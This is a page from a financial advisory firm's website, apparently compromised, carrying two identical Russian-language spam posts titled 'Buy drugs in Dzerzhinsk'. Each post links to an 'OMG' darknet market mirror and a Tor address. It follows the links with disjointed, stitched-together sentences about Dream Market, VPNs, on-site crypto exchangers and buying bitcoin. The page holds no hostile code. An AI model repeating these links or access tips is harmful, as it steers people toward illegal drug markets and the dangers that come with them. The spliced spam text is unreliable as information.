																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотики в дзержинске</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотики в дзержинске</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2817" class="post-2817 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2817" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%b8%d0%b6%d0%bd%d0%b5%d0%b2%d0%b0%d1%80%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b5-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%b5/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 16, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>За площадкой Dream Market, которая просуществовала аж до начала 2019 года. Защищен Dream был не заспамленный IP адрес, при смене которого вам возможно повезет и вам попадется адрес, который не будет блокироваться популярными сервисами. |Если у Вас компьютер, скачайте и установите программу VPN. |Если у вас нет криптовалюты, то на сайте работают штатные обменники. |Купить или обменять битки можно моментально прямо в Клирнете. |В противном случае, при переходе с обычного браузера с помощью этого лукового приложения, вы переходите на официальный сайт. |Пользоваться сайтом очень легко и приятно, никакого допотопного дизайна.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%97%D0%B0+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+Dream+Market%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F+%D0%BF%D1%80%D0%BE%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BB%D0%B0..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content --><div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотики в дзержинске</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотики в дзержинске</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-117586" class="post-117586 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-117586" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%b8%d0%b6%d0%bd%d0%b5%d0%b2%d0%b0%d1%80%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b5-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%b5/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date"></span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>За площадкой Dream Market, которая просуществовала аж до начала 2019 года. Защищен Dream был не заспамленный IP адрес, при смене которого вам возможно повезет и вам попадется адрес, который не будет блокироваться популярными сервисами. |Если у Вас компьютер, скачайте и установите программу VPN. |Если у вас нет криптовалюты, то на сайте работают штатные обменники. |Купить или обменять битки можно моментально прямо в Клирнете. |В противном случае, при переходе с обычного браузера с помощью этого лукового приложения, вы переходите на официальный сайт. |Пользоваться сайтом очень легко и приятно, никакого допотопного дизайна.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%97%D0%B0+%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+Dream+Market%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F+%D0%BF%D1%80%D0%BE%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BB%D0%B0..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

